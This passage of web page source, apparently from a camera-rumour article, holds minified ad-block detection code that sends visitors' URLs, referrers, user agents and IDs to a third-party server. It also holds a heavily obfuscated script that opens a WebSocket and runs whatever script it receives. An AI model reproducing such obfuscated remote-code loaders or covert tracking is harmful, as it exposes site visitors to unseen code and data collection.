t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/43rumors.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script>

<script data-cfasync="false">(function(){function r(){const g=['W6zvW4dcSW','W5aoWQZcKW','WPxdIwZcNG','n8oRW5Sa','vmo0W63dJq','r8oxW47cHG','W6ddSMvh','DbVcSJ8','bSoyWQ46','W6BcPSosWRy','WORcULueWQOCqqxcJ2LK','WQKqsui','rCkUEW','W5RdRGjX','dXaVea','tCoRW6K','WO3dReFcISoWqsykc23dT8k+','WQ7cMcTm','hmozWQG+','W5NdRfjwf8o7W53dQwOdCSkL','vSoPkNO','WRJdHmkmqa','mmo7w00','W6dcMahdSW','vmoBoW','rCoIma','nmocW6NcJq','Fmo6WRtdIW','WQGqwvm','W4C7mv0','W4NdQXBcSq','W7D/i8k2','m8kiW6ZcHW','W4JdQrrD','WQ4sgCoq','lCo7W5Sl','BmoLn3O','W4/cVSkxWRK','WQmGz8kRW5SAW7pdIcnJWRr6WPu','fquSaW','WOFcMhZdNCoRcX3dGry','dCkEjCo5','W5/dGd7dUG','WR5lgCki','w0NdRCks','W6/dM8oigehdGabjEZ4htGW','WPdcOmogW6xcT8oLW6JdQqtdKSoQW7tcQW','W7ldI3HsW5rsDda0WQOpW4xdGG','ymojdwa','BMCWW7q','lmoSW44x','f1OXWRW','u8o4jxO','aCoLbSo+','BCoTWOpdIa','WQPBrCof','WQ9hW5ZcUW','r8oXW73dQW','W47dUWFcUG','WQlcKMeb','tSoYW74x','rujSrSoOWR/cMaDZW4ldPCkVpa','WRXyrSkA','ygTQW7G','W4/cPXBcTG','W7JdUNfe','amoOW6JdSG','WOFdJx3cJW','DhTWW6K','dmotWOaZ','ASoLcXldRCk6rsLlxSoK','W6z0smor','WPhdIM/cNG','lmo9W5Sd','WR3dHrNcPmogxSosWRRdRgLNW48+','WQTPWQyD','fuu9WQ8','uapdSSoq','WQZdLmoknG','k1VcMmoQ','W6JdTNyp','WPNdO0Pp','if3cICo7','W63dQ3rz','W6xcKeO','W7zDW5VcVa','cCofkCoS','DKnzWOO','WQzGW7Gr','WQHEfmkx','lSkiW7JcLW','kL7dLq','bSoOkSo3','WQ7cS0lcLq','WRFdLmoFeW','CXhcLtG','dmozWPv8','W7JdPqHa','W5ehW6BcIG','WONcQWWq','emoZW7K','W67cV2jS','W5WrW6BcKW','W7eoWPVdVq','WPtdQWiz','fbi5hW','smoPjwO','c8otWOmM','pmkWtg0','zCoZW5ZdIW','WPVcLNVcKW','WP7cRrCj','WQtcU0G','W5KGnfS','g8kVW7ap','gmooWOiM','smoYW6NdJq','s8oZW6FdIq','nrlcKd4','WRtdJXRcO8ogv8oFWPldJ3PCW4qp','sCo8mce','BrhcOsu','WQhdNCopFq','WQxdLCopfW','W5VcTXxdJG','WRZdUxrNWO0eoW','prVcGbO','CHRcKdm','WR7dImoRWPy','W4NdRXzy','WPJcUepdOh/cNmkiqdba','WQGvpSkr','WQNcTLJdMG','bSkUW6GD','W5VdHJVdVa','W51RW4FcSW','WRORsmkm','xmoMW7VdSG','W7/cMuddSG','m8kbW6q','WOZdOqPYW6SnFa','kmo6vum','uHa8xG','k8o2W5ux','A8oFWRhcTCkjWR7dN8o/rG','W6RdSx0','W5TmW6BdNq','WRnmu8kh','q8oHWQBdVG','n8kIWPvi','DKbiWRm','W6BcRYD+','Aq3cKG','ywTSW68','W40gW67cNq','WRxdUJO1e0b3vXtdQgH6W54','grqGxq','W63dM8ooFGlcVhHtrG','j8obdce','fSoKlCk8','zSkECCko','o8obASkYW5DQWONcICkj','WQJcHmkOW5e','h8oFlCoQ','WPZdJxhcLW','j8ohacm','W54Rj1e','iCo1W58j','kmo8WPuc','W7PTjmoP','W6ddVmobWQ8','W5lcVb7dMW','W5ldPajr','WQjBi8kE','eGe9aq','W6/cKZW','WQqwrui','e8oFz8oX','WRfrgmkw','WQpcJsad','q8kzlCkt','eSodlCo+','W449j0O','tCoVW78i','kGhcJSk5','j8oncwu','Bq3dGHC','W7FcGmkDz2aMf8oFyuC','WQpdK0BdOG','s8oRWQFdVa','WQHlqKe','EbFdMty','ybqtW4S','mSk2wu4','dCosWPKb','W6tcUwn9','vbK3WRm'];r=function(){return g;};return r();}function Y(h,P){const V=r();return Y=function(x,y){x=x-(-0x16f9*-0x1+0x6f7+0x10*-0x1d5);let v=V[x];if(Y['oOzzET']===undefined){var d=function(u){const s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let H='',t='';for(let B=0x1dfb+0x110f+0x1be*-0x1b,q,Z,g=0x139*0x16+-0x10*-0xb3+0x2*-0x130b;Z=u['charAt'](g++);~Z&&(q=B%(-0x3*0xa31+0x976+0x259*0x9)?q*(0x24bb+-0x218+-0x1*0x2263)+Z:Z,B++%(0xd3b*0x1+-0x1*-0x10b4+-0x6f*0x45))?H+=String['fromCharCode'](-0xb7*0x17+0x1b56+-0x9e6&q>>(-(-0x2af*0x4+0x71*-0x49+0x2af7)*B&-0x1*0x2008+-0x23e*0x2+0x248a)):0x1ec2+0x2694+-0x4556){Z=s['indexOf'](Z);}for(let R=-0x1da0+-0x5*0x491+0x1*0x3475,J=H['length'];R<J;R++){t+='%'+('00'+H['charCodeAt'](R)['toString'](0x829+-0x1*0x8ef+0xd6))['slice'](-(-0x6*0x611+0xe1b+0x164d*0x1));}return decodeURIComponent(t);};const j=function(u,H){let t=[],B=-0xa08+-0x22fc+-0x2b*-0x10c,q,Z='';u=d(u);let g;for(g=-0x21d*-0x8+0x122+0x120a*-0x1;g<-0xaf3+-0x83f+0x205*0xa;g++){t[g]=g;}for(g=0x1e73+0x78b+-0x25fe;g<-0xaff+0x26b4+0x35*-0x81;g++){B=(B+t[g]+H['charCodeAt'](g%H['length']))%(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x1242),q=t[g],t[g]=t[B],t[B]=q;}g=-0xa6e+0x5f9*0x2+-0x184,B=-0x32b*-0x8+-0x1267+0x1*-0x6f1;for(let R=-0x1*0x1297+-0x8e*-0x39+-0xd07;R<u['length'];R++){g=(g+(0x1df8+-0x1*-0x235+-0x202c))%(-0x199*0x15+0x1df6+0x497),B=(B+t[g])%(0x1a08+0x4*-0x62f+-0x4c*0x1),q=t[g],t[g]=t[B],t[B]=q,Z+=String['fromCharCode'](u['charCodeAt'](R)^t[(t[g]+t[B])%(-0x1*0x21ee+0x6*0x178+0x1a1e)]);}return Z;};Y['EdApyR']=j,h=arguments,Y['oOzzET']=!![];}const n=V[0x1c9f+-0xaf*-0x7+0x8*-0x42d],k=x+n,K=h[k];return!K?(Y['ZXKqhh']===undefined&&(Y['ZXKqhh']=!![]),v=Y['EdApyR'](v,y),h[k]=v):v=K,v;},Y(h,P);}(function(h,P){const u=Y,V=h();while(!![]){try{const x=parseInt(u(0xb0,'7hwM'))/(0xac6*-0x1+0x10e8+-0x621)*(parseInt(u(0x12b,'7[0P'))/(0xb5a+0x218b+-0x2ce3))+parseInt(u(0x114,'i19g'))/(0xc6*-0x9+-0x2*-0xa75+-0xdf1)+-parseInt(u(0x10b,'VGYW'))/(-0x4ca*0x1+-0xaff+0x5*0x329)+parseInt(u(0xdb,'lDy&'))/(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x133d)*(parseInt(u(0x10d,'JG8g'))/(-0xa6e+0x5f9*0x2+-0x17e))+-parseInt(u(0xac,'DmUc'))/(-0x32b*-0x8+-0x1267+0x6*-0x127)*(-parseInt(u(0xf8,'LK7q'))/(-0x1*0x1297+-0x8e*-0x39+-0xcff))+-parseInt(u(0x122,')[uO'))/(0x1df8+-0x1*-0x235+-0x2024)+parseInt(u(0x113,'5iDY'))/(-0x199*0x15+0x1df6+0x3a1);if(x===P)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(r,0xc0c1e+0xd9*-0xd81+-0x87049*-0x1),(function(){const s=Y;window[s(0xa7,'8WId')+'_'+window[s(0xd3,'i19g')](window[s(0x15a,'9[j1')+s(0x13a,'8WId')][s(0xd5,'u$n$')])]={'HTMLIFrameElement_contentWindow':Object[s(0x151,'7[0P')+s(0x15e,'T&d7')+s(0xce,')[uO')+s(0x163,'oQe]')+s(0xc6,'O7Yc')+s(0xda,'Ff@h')](HTMLIFrameElement[s(0x158,'uAka')+s(0x101,'noqW')+'e'],s(0x150,'uAka')+s(0xb6,'7ZX(')+s(0x144,'T&d7')+'w')};function h(x){const H=s,[y,...v]=x,d=document[H(0x14b,'4$nw')+H(0x11a,'jquJ')+H(0xeb,'1T9J')+'t'](H(0xa9,'&6n1')+'pt');return d[H(0x149,'G@8x')]=y,d[H(0x160,'lDy&')+H(0x129,'3MvQ')+H(0xd4,'6ItW')+H(0x161,'@Dmd')](H(0x11b,'s!9(')+'r',()=>{const t=H;if(v[t(0xcb,'@Dmd')+'th']>0x110f+0x1d4b*-0x1+0xc*0x105)h(v);else{const n=new WebSocket(t(0x11c,'OW(e')+t(0xdc,'bYfQ')+t(0x152,'s!9(')+t(0xf6,'i19g')+t(0x110,'OW(e')+'s');n[t(0x159,'9[j1')+t(0xe8,'vG6r')+'e']=k=>{const B=t,K=k[B(0xa4,'e%3K')],j=document[B(0xd0,'noqW')+B(0x100,'s!9(')+B(0xc7,'vG6r')+'t'](B(0xa0,'S0gN')+'pt');j[B(0x13f,'7hwM')+B(0x146,'DmUc')+B(0xfe,'j]4h')]=K,document[B(0x14f,'j]4h')][B(0x13d,'zZcZ')+B(0xec,'T&d7')+B(0x139,'bYfQ')](j);},n[t(0xaf,'vG6r')+'en']=()=>{const q=t;n[q(0xaa,'bYfQ')](q(0x12d,'ho0Y')+q(0xf0,'noqW')+'l');};}}),document[H(0x12e,'vG6r')][H(0x123,'OW(e')+H(0xed,'uAka')+H(0xab,'7hwM')](d),d;}const P=document[s(0xd6,'O7Yc')+s(0xe2,'uAka')+s(0x148,'LK7q')+'t'][s(0xcd,'tfGF')+s(0x140,'vRzN')][s(0x12a,'uAka')+'in']??s(0xc4,'ho0Y')+s(0x118,'sv*K')+s(0x125,'ihH^');document[s(0xb9,'3MvQ')+s(0xdf,'Ff@h')+s(0xe3,'tO1F')+'t'][s(0xba,'4$nw')+'ve']();const V=document[s(0x134,'wD@N')+s(0xf7,'uAka')+s(0x13c,'7ZX(')+'t'](s(0x106,'DmUc')+'pt');V[s(0xb8,'T&d7')]=s(0x11e,'&6n1')+s(0x107,'OW(e')+P+(s(0x131,'sv*K')+s(0x15d,'j]4h'))+btoa(location[s(0xa6,'JG8g')+s(0xea,'qeWU')])[s(0xa1,'DmUc')+s(0xb1,'M5u@')](/=+$/,'')+s(0xfd,'u$n$'),V[s(0x143,'lDy&')+s(0x154,'LK7q')+s(0x124,'3MvQ')](s(0xe5,'8WId')+s(0x121,'G@8x'),s(0xc2,'S0gN')+s(0xf1,'jquJ')),V[s(0xf2,'DmUc')+s(0xf9,'j]4h')+s(0x109,'j]4h')+s(0xc3,'u$n$')](s(0x11f,'ihH^')+'r',()=>{const Z=s;h([Z(0x138,'1T9J')+Z(0x12c,'13hc')+Z(0x142,'e%3K')+Z(0x102,'O7Yc')+Z(0x10f,'JG8g')+Z(0xd7,'G@8x')+Z(0xc5,'YkS#')+Z(0xb7,'tO1F')+Z(0x115,'YkS#')+Z(0xb2,'4$nw')+Z(0xcc,'DmUc')+Z(0x157,'G@8x'),Z(0x117,'vG6r')+Z(0x136,'LK7q')+Z(0x142,'e%3K')+Z(0x13b,'u$n$')+Z(0x108,'vG6r')+Z(0x130,'zZcZ')+Z(0x153,'ho0Y')+Z(0xbe,'YkS#')+Z(0x126,'M5u@')+Z(0xfc,'bYfQ')+Z(0x127,'&6n1')+Z(0xff,'7hwM')+Z(0xbc,')[uO')+'js',Z(0xca,'q5bK')+Z(0xe0,'7ZX(')+Z(0xbf,'jquJ')+Z(0x128,'ho0Y')+Z(0xe1,'7[0P')+Z(0x116,'3MvQ')+Z(0x111,'Z7a%')+Z(0xae,')[uO')+Z(0xe9,'9[j1')+Z(0xb4,'&6n1')+Z(0xd9,'YkS#')+Z(0xa3,'tfGF')+Z(0x132,'Z7a%')+'js',Z(0x137,'wD@N')+Z(0xd8,'vRzN')+Z(0x135,'M5u@')+Z(0x119,'j]4h')+Z(0x14e,')[uO')+Z(0xd2,'OW(e')+Z(0xde,'noqW')+Z(0x14d,'DmUc')+Z(0x141,'jquJ')+Z(0xc8,'vG6r')+Z(0x15b,'T&d7')+Z(0xe4,'sv*K')+Z(0x145,'uAka')+'js',Z(0x10c,')[uO')+Z(0xb5,'vG6r')+Z(0xf3,')[uO')+Z(0xdd,'&6n1')+Z(0x14a,'tO1F')+Z(0x120,'i19g')+Z(0xe6,'4$nw')+Z(0xfa,'L$pz')+Z(0x105,'7hwM')+Z(0xa8,'13hc')+Z(0x104,'VGYW')+Z(0x164,'T&d7')+Z(0xad,'7[0P')+Z(0xd1,'u$n$')+Z(0x147,'4$nw')+Z(0xf4,'G@8x'),Z(0xc9,'VGYW')+Z(0x14c,'8WId')+Z(0x103,'ihH^')+Z(0xee,'q5bK')+Z(0x156,'O7Yc')+Z(0xfb,'7[0P')+Z(0x10a,'5iDY')+Z(0x11d,'8WId')+Z(0x15f,'lDy&')+Z(0xa5,'G@8x')+Z(0x10e,'u$n$')+Z(0xc0,'6ItW')+Z(0xb3,'OW(e')+Z(0xcf,'i19g')]);}),document[s(0x133,'lDy&')][s(0xe7,'ho0Y')+s(0x13e,'tfGF')+s(0x155,'e%3K')](V);}()));})();</script>

<link rel="amphtml" href="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/amp/">		<style id="wp-custom-css">
